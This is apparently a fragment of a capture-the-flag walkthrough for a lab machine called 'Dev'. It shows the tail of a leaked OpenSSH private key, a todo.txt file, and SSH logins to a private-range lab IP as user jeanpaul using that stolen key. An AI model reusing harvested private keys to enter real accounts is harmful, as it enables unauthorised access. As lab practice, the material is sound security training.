 (jeanpaul) 172.16.137.132 × files : nc × Dev : zsh ×
dRZ68JW0z2S4Y8q4EO/H4kGlZsyaf6oLCspGW1YQPhDJ2v6KkgRXyFb3tvo617yGEcBzzh
wrVuEXObOc+zDOYgw1a/1×1pzK5vGQWaUOjN2FEz+vnSPTX3cbgUkLh3ZshuVzov0Rx7i+
AM0CNiXVmgCGdLg0yBIv8lFIjYxswxTRkNzKYSagEZQNFCf+0H1cZcXKCK8z9a2NvBkQ/b
rGvuoZuIjGqGvMP3Ifdma7PsG3A8GNOgWnl9YuMgc4r2WulsQVLVEJGIJjap71oNwGCUud
T1Ou2tVn7Cf0T/NmuRmh7VUkTagDMf3u5X+UIST5Sv8y2y9jgR4×92ZL+AY968Pif1devc
753z+GL7eWfbNqd+TJfxPdh82EqE5cmN/jYOKc0D1MC2zVChNCVWQYf4uVQ0L/XOXQXnFT
hWdHfnf/SXos28dSM7Kx6B3jmeZQ60vk0Apas0D9gLz5xZ9GCb0Dwwka4dBSw57cwBbB3E
PKXqJFks2ZnkyVL1W8u6ovnkpcqQz1mxr42zdC52Jc30NYww7H2G7v7FYKtf6tEyzeXG2+
rcZwO4evWbV158rzrA4ibsGRn8+PM86LI/7T5/Y5pc2T+TAaDjKLRZ0Dtv5nMvHpigqDu4
+e/eQk9dTmMPv9jbqcHeRo7N/Q8EC4vtXj/pCPydB5lYw/GMb8Bq5opXzADx0n4zDLtGDC
LHcAIF6FMa+kLQHKvG1fDIK2xpLz+HxYCYTS/UAVRtWAdzQ29uG8zFAopGoQGbNA+caq7z
iLUBEWHXJktNenIrfF3rqB3m8SNyNIn+MQS3LIakhlHAqXMIWU2pQE/0tF+V8xuKRpZvw/
gdhLfAhm2gZMQzOe1cXWhKmtEQUntPdPAyfOTZcUtcs/pKNEjNTz5YnhQqnDbAh5×46UgZ
q4xpWBvdz0v8qwF6LXLdPBEcT4TOg=
—————END OPENSSH PRIVATE KEY—————
┌──(test㉿kali)-[~/Capestone/Dev]
└─$ cat todo.txt
- Figure out how to install the main website properly, the config file seems correct...
- Update development website
- Keep coding in Java because it's awesome
jp
┌──(test㉿kali)-[~/Capestone/Dev]
└─$ ssh -i id_rsa jeanpaul@172.16.137.132
Enter passphrase for key 'id_rsa':
jeanpaul@172.16.137.132's password:
┌──(test㉿kali)-[~/Capestone/Dev]
└─$ ssh -i id_rsa jeanpaul@172.16.137.132
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun  2 05:25:21 2021 from 192.168.10.31
jeanpaul@dev:~$